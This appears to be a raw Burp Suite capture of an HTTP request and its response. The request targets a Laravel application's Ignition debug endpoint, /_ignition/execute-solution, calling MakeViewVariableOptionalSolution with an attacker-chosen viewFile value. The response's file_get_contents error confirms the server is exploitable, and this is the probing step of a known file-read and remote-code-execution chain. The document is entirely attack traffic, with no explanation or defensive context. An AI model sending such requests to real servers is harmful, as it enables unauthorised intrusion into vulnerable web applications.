 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: :8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: XSRF-TOKEN=eyJpdiI6IkdhcXdadFdYYkpZTTlmWFVHRVlnamc9PSIsInZhbHVlIjoiaVhBSThYcjE
W1icW9XOWZJa1pkbjVabHJLZWd1QWg4WG52dHJvd2s0MHJPU3B1UUQxY0t3a1poRTQ0eUdtUHN1Vld6bUJ6RGV
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 167
13
14 {
15 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
16 "parameters":{
17 "variableName":"username",
18 "viewFile":"xxxxxx"
19 }
20 }
Response
Pretty Raw Hex Render \n
/src/
ErrorException
file_get_contents(xxxxxx): failed to open stream: No
such file or directory
http:// :8888/_ignition/execute-solution
Stack trace Request App User Context Debug Share
vendor/facade/ignitionSolutions/MakeViewVariableOptionalSolution.php
40 Illuminate\Foundation\Bootstrap\HandleExceptions
1 unknown frame
36 vendor frames...